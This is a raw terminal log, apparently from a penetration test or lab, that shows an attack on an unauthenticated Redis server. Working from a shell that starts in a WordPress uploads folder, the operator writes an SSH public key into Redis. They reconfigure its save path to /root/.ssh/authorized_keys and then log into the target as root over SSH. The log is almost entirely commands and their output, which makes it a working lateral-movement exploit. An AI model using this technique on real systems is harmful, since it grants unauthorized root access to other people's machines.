 root@ubuntu:/var/www/html/wp-content/uploads/2023/12# cd /root/.ssh
root@ubuntu:~/.ssh# (echo -e "\n";cat id_rsa.pub;echo -e "\n")>key.txt
root@ubuntu:~/.ssh# ls
authorized_keys  id_rsa  id_rsa.pub  key.txt  known_hosts
reGeorg
<ot/.ssh/key.txt | /usr/local/bin/redis-cli -h 192.168.100.101 -x set pub
OK
root@ubuntu:~/.ssh# /usr/local/bin/redis-cli -h 192.168.100.101
document
192.168.100.101:6379> config set dir /root/.ssh
OK
192.168.100.101:6379> config set dbfilename authorized_keys
OK
192.168.100.101:6379> config save
(error) ERR CONFIG subcommand must be one of GET, SET, RESETSTAT, REWRITE
192.168.100.101:6379> save
OK
192.168.100.101:6379> exit
root@ubuntu:~/.ssh# ssh 192.168.100.101
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic i686)
 * Documentation:  https://help.ubuntu.com/
Last login: Thu Nov 12 04:30:07 2020 from 172.10.10.101